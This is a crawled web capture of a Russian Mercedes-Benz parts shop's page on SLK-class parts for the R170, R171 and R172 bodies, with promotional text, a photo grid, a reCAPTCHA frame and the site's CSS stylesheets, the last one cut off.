

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/uslugi/spares/new_spares/zapchasti_mercedes_slk-class/
body_size: 5447
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Запчасти Мерседес SLK-class (R170, R171 и R172). Каталог оригинальных запчастей на Mercedes SLK-класс.</title>
 <meta name="description" lang="ru" content="Каталог оригинальных запчастей на Мерседес Бенц SLK class. Купить оригинальные, совместимые (неоригинальные) и б/у запчасти Mercedes SLK класс для следующих кузовов R170, R171 и R172." />
 <meta name="keywords" lang="ru" content="SLK класс, SLK class, Mercedes, Мерседес, запчасти, автозапчасти, аксессуары, каталог запчастей, R170, R171, R172" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
<ul class="lmenu2">		 <li><a href="/info/uslugi/spares/new_spares/">Новые запчасти Мерседес</a></li>
		 <li><a href="/info/uslugi/spares/old_spare/">БУ запчасти Mercedes</a></li>
		 <li><a href="/info/uslugi/spares/avtozvuk/">Автозвук</a></li>
		 <li><a href="/info/uslugi/spares/shini/">Шины и диски</a></li>
</ul>     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/ml_porog_spec_sm.jpg" alt="" /></div>
				<a href="/info/specpredlo/338/">Оригинальные пороги на GL-164/166 и ML-164/166 Мерседес - Лучшие цены в интернете на пороги-ступени Mercedes Цена: от 20000 рублей!!!</a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>Запчасти Мерседес SLK класс</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/uslugi/">Услуги</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/uslugi/spares/">Запчасти Мерседес</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/uslugi/spares/new_spares/">Новые запчасти Мерседес</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span  class="def_i">Запчасти Мерседес SLK класс</span></td></tr></table></div><br /><br />




<p><img title="" hspace=3 vspace=3 align=left src="/content/image/imgrubrs.jpg.gif" width=200 height=68>Аббревиатура «SLK» переводится на русский как спортивный, легкий, компактный. Это дорогой автомобиль Мерседес, отличающийся безупречным качеством сборки. Ремонт машины SLK-класс – удовольствие не из дешевых, особенно при обращении в специализированный СТО. Однако Мерседес с кузовом R170, R171 или R172 не допускает непрофессионального отношения к себе. </p>
<p>Мерседес серии SLK-класс оснащен электроникой и современным оборудованием, повышающим комфортабельность водителя и пассажиров. По этой причине подобрать автозапчасти бывает трудно, особенно это касается выдвигающейся крыши. Данный момент нужно продумывать заранее, чтобы в нужный момент были в наличии все необходимые для ремонта детали. Запчасти Mercedes позволят вам быстро проводить ремонт при обнаружении поломки. </p>
<p>Купить запчасти Мерседес на SLK-класс с кузовом R170, R171 или R172 возможно лишь в специализированных магазинах, напрямую сотрудничающих с компанией по производству автомобилей данной модели. Такие детали имеют подходящие характеристики, а также обладают высоким качеством и прочностью. Устанавливая оригинальные запчасти Мерседес, можно на длительное время забыть о повторном ремонте. </p>
<p>Если вы – счастливый обладатель Мерседес SLK-класс, то регулярно должны проходить диагностику в специализированных СТО и менять вышедшие из строя автозапчасти. Это позволит обнаружить неполадки на ранней стадии, когда они не причиняют сильного вреда и подлежат быстрому устранению. Специалисты помогут подобрать запчасти Мерседес на SLK-класс в зависимости от типа кузова и других характеристик. </p>
<p>Отдельно стоит рассказать об аксессуарах. Безусловно, запчасти Мерседес – это намного важнее, они помогают поддерживать нормальную работу автомобиля, но для создания комфорта потребуется покупка и установка дополнительных элементов. К аксессуарам относят коврики, чехлы, спойлеры и так далее. Купить их вы можете в нашем магазине запчастей. Мы предлагаем большой выбор и доступные цены, что позволит вам сделать автомобиль значительно лучше и удобнее. </p>
<p>Предлагая запчасти Мерседес на SLK-класс, мы гарантируем высокое качество продукции и оригинальность. Мы прекрасно знаем, что от характеристик деталей для автомобиля зависит многое и, в частности – ваше настроение, поэтому у нас проводится реализация только проверенных и надежных деталей и оборудования. Запчасти Mercedes прослужат вам длительное время без перебоев, если вы сделаете покупку в нашем магазине запчастей. <br /></p><br />
<table border="0" cellpadding="3" cellspacing="3" align="center"><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/777/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_777.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/778/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_778.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/779/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_779.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/780/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_780.jpg" alt="Mercedes SLK class"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/781/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_781.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/782/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_782.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/783/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_783.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/784/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_784.jpg" alt="Mercedes SLK class"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/785/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_785.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/786/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_786.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/787/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_787.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/788/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_788.jpg" alt="Mercedes SLK class"></a>
</td>
</tr><tr><td valign="top" align="center">
  <a class='def_a' href="/foto_lib/789/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_789.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/790/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_790.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/791/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_791.jpg" alt="Mercedes SLK class"></a>
</td>
<td valign="top" align="center">
  <a class='def_a' href="/foto_lib/792/" target="_blank">
  
<img src="/content/fg_s_image/fg_89_792.jpg" alt="Mercedes SLK class"></a>
</td>
</tr></table><div align="right">
<table border="0" cellpadding="0" cellspacing="0">
 <tr>
  <td>&nbsp;&nbsp;&nbsp;</td>
 </tr>
</table>
</div>
<br />


	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEwF2kdlvO_83L2lYqDjbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770080830736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/standart.css
body_size: 4707
content:
/*.def_an{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_a{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_i{text-decoration:none;font-family:Arial;font-size:78%;color:#5A6672}
*/
/* копирайт */
.copy_t {
	FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Arial;
	text-decoration: none;	
}



.def_a {
	font-family: Arial;
	font-size: 12px;
	color:#525252;
}
.def_a:hover { 
	text-decoration: none;
}
ul.info_ul{
		list-style-type:none;
	}	
	
	
ul.info_ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:12px;
		color:#525252;
	}



.def_a2{FONT-SIZE: 12px; COLOR: #660099; FONT-FAMILY: Arial;}
.def_a2:hover{FONT-SIZE: 12px; COLOR: #fc7d0f; FONT-FAMILY: Arial;}

.def_i {
	font-family: Arial;
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
}

h5{color:#0F4E93;font-family:Arial;font-size: 13px;}
.li_act{padding-top:1px}

.ns {	COLOR: #333; FONT-FAMILY: Arial;PADDING-RIGHT: 10px;font-size: 12px;}
.ns H4 {	MARGIN-LEFT: 30px}
.ns P {	FONT-SIZE: 70%; MARGIN-LEFT: 40px}
.ns P STRONG {COLOR: #999}
.ns span{color:#A3A29E}
.ns a{color:#039}
.def_ul{list-style-image:url(../content/def_image/arr_small_dn.gif); line-height:99%}
.def_prim{font-family:Arial;color:#696767;text-align:justify;padding-bottom:20px;padding-right:20px}
.def_in{text-decoration:none;font-family:Arial;color:#333}


/* Стили для магазина */
.tabl_div{
    MARGIN: 20px 20px 15px 20px;
}
.inf_mag{
  MARGIN-LEFT: 116px; COLOR: #333; FONT-FAMILY: Arial;
}

a.shopcat:link {  font-family:  Arial; font-size: 11px; color: #000000; text-decoration: none;}
a.shopcat:visited { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: none;}
a.shopcat:hover { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: underline;}
td.shopcat { font-family:  Arial; font-size: 11px; color: #000000; }
.shoptitle { font-family:  Arial; font-size: 11px; color: #000000; }
/* стили для корзины */
.attn {
	BACKGROUND-COLOR: #fffbf3;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	BORDER-TOP: #ffd077 1px solid;
	COLOR: #666666;
	HEIGHT: 32px;
	MARGIN: 0px 0px;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	PADDING-TOP: 0px;
	font-size: 12px;
	TEXT-ALIGN: left	
}
.Title_admin2  {
	font-family :   Arial;
	font-size: 14px;
}
.Title_admin2b  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
}
.Title_admin2br  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
	color:red;
}
.Title_admin3b  {
	font-family :  Arial;
	font-weight : bold;
	font-size: 12px;
}
.Title_admin3  {
	font-family :  Arial;
	font-size: 12px;
}
.TexinpCls{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.TexinpCls2{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.tableList{
	background-color: white;
	background : White;
	width: 85%;
}
.headerTD{

	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.headerTDr{
	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.footerTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	PADDING-TOP: 2px;
	PADDING-LEFT: 3px;
	PADDING-RIGHT: 3px;
}
.dataTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.dataTDr{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.EndDataTD{
	BORDER-TOP: #ffffff 0px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
    BACKGROUND-COLOR: #fffbf3; 
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.ButClick {
	cursor: hand;
	BORDER: #9999cc 1px solid;
	PADDING-LEFT: 3px;
	FONT: 11  Arial;
	HEIGHT: 20px
}

.TextarCls150{
    BORDER: #9999cc 1px solid;
	font-family :  Arial;
	width : 85%;
	height : 150px;

}

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/s_p.css
body_size: 8332
content:
body
	{
		padding:0px;
		margin:0px;
		background:#ffffff url(/d/top1.jpg) 100% 0px no-repeat;
		font-family:Arial;
		line-height:14px;
	}
	
p
	{
		padding:10px 0px 10px 0px;
		margin:0px;
	}	
	
a
	{

		text-decoration:underline;
	}		
	
	
a:hover
	{
		text-decoration:none;
	}	
	
a img
	{
		border:0px;
	}

h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:13px;
		font-weight:bold;
	}	
	
h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:12px;
		font-weight:bold;
	}
	
h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:11px;
		font-weight:bold;
	}	
	
	
form
	{
		padding:0px;
		margin:0px;
	}
	
.main1
	{
		width:expression(((document.documentElement.clientWidth || document.body.clientWidth) < 1000)? "1000" : "100%");
		min-width:1000px;
	}	
	
	
.head1
	{
		height:158px;
	}		
		
		
.ico1
	{
		padding:15px 0px 0px 90px;
		height:9px;
	}		
		
.ico1 img
	{
		float:left;
		padding:0px 16px 0px 0px;
	}	
	
.logo
	{
		clear:left;
		display:block;
		padding:12px 0px 0px 0px;
	}	
	
.top_txt
	{
		padding:15px 0px 0px 90px;
		font-size:16px;
		color:#808080;
		line-height:18px;
		font-weight:bold;
	}	
	
.tel1
	{
	float:right;
	padding:27px 75px 10px 37px;
	font-size:18px;
	color:#B80202;
	background:url(/d/tel1.gif) 0px 22px no-repeat;
	font-weight: bold;
	}
	
	
.left1
	{
		width:260px;
		float:left;
	}	
	
	
.zag1
	{
		height:16px;
		background:#999999 url(/d/zag_fon1.gif) 0px 0px no-repeat;
		padding:1px 0px 0px 50px;
	}
	
.zag1 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:14px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}
	
p.lmn {
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		list-style-type:none;
}

p.lmn a
	{
		color:#525252;	
	}
	
p.lmn a:hover
	{
		color:#B80202;	
	}
p.lmn input{
     border: #999999 1px solid;
}	


ul.lmenu1
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		list-style-type:none;
	}	
	
div.lmenu1d
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		color:#525252;		
	}
div.lmenu1d a
	{
		color:#525252;	
	}
div.lmenu1d a:hover
	{
		color:#B80202;	
	}	
	
ul.lmenu1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:12px;
		color:#525252;
	}
			
ul.lmenu1 li a
	{
		color:#525252;	
	}
	
ul.lmenu1 li b
	{
		color:#B80202;
	}	
	
ul.lmenu1 li a:hover
	{
		color:#B80202;	
	}
		
	
ul.lmenu1 li.active
	{
		background:url(/d/marker3.gif) 0px 5px no-repeat;
		
	}
	
		
ul.lmenu1 li.active a.active
	{
		color:#B80202;
	}
ul.lmenu1 li.active span.active
	{
		color:#B80202;
	}		
	
ul.lmenu2
	{
		padding:3px 0px 0px 0px;
		margin:0px 0px 0px -10px;
		list-style-type:none;
	}	
	
	
ul.lmenu2 li
	{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}
			
ul.lmenu2 li a
	{
		color:#525252;	
	}	

ul.lmenu2 li span.active
	{
		color:#B80202;
	}	
	
.left_bl
	{
		padding:10px 10px 20px 70px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		font-size:13px;
		color:#525252;
	}						
	
	
.sp_img
	{
		text-align:center;
		padding:10px 0px 10px 0px;
	}
	

.left_bl a
	{
		color:#525252;		
	}
	
	
b.price1
	{
		font-weight:normal;
		color:#BE1919;
	}
	
.center1
	{
		margin:103px 53px 0px 295px;
		border-bottom:1px solid #ffffff;
	}	
			
.center1a
	{
		float:left;
		width:100%;
		background:url(/d/hr2.gif) 0px 0px repeat-x;
	}		
					
					
					
	
.zag2
	{
		height:16px;
		background:url(/d/fon1.gif) 0px -1px no-repeat;
		padding:1px 0px 0px 17px;
	}
	

.zag2 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
	
}
.zag2 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag2 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:11px;
		color:#ffffff;
		font-weight:bold;
		
	}		
	
	
ul.ul1
	{
		padding:10px 0px 10px 0px;
		margin:0px;
		list-style-type:none;
	}	
	
	
ul.ul1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:13px;
		color:#525252;
	}
			
ul.ul1 li a
	{
		color:#525252;	
	}

ul.ul1 li a:hover
	{
		color:#525252;	
	}
	
ul.ul1 li b
	{
		color:#C63333;	
		font-weight:normal;
	}	
	
.center_stndrt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
	}	
.center_stndrt ul{
		list-style-type:none;
	}	
.center_stndrt ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}

.center_stndrt a {
	font-family: Arial;
	font-size: 11px;
	color:#525252;
}
.center_stndrt a:hover { 
	text-decoration: none;
}

	
.center_txt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
		background:url(/d/img_fon1.jpg) 100% 100% no-repeat;
	}	



.center_txt2
	{
		background:url(/d/img_fon2.jpg) 100% 100% no-repeat;
		
	}	



	
.center_txt3
	{
		background:none;
		
	}	



.hr1
	{
		background:#E6E6E6 url(/d/hr2.gif) 0px 0px no-repeat;
		height:2px;
		font-size:0px;
		line-height:0px;
	}	
		
		
.footer1
	{
		clear:both;

	}							
							
							
.rekl
	{
		background:#F1F1F1;
		border-top:1px solid #B6B6B6;
		border-bottom:1px solid #B6B6B6;
		font-size:10px;
		color:#9F9F9F;
		margin:0px 0px 0px 297px;
		padding:10px 15px 10px 15px;
	}		
	
		
.rekl a
	{
		color:#9F9F9F;		
	}	
	
	
	.rekl2
	{

		font-size:10px;
		color:#9F9F9F;
	
	}		
	
		
.rekl2 a
	{
		color:#9F9F9F;		
	}	
	
	
	
.footer2
	{
		float:left;
		width:163px;
